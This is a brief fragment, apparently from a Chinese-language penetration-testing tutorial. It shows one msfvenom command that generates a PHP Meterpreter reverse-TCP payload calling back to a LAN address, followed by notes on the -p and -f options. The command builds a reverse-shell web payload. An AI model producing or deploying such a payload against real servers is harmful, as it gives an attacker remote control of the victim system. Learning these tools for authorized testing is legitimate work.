 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.44.138 -f raw > shuteer.php参数-p用于设置Payload,参数-f用于设置输出文件格式,生成的文件如下所示。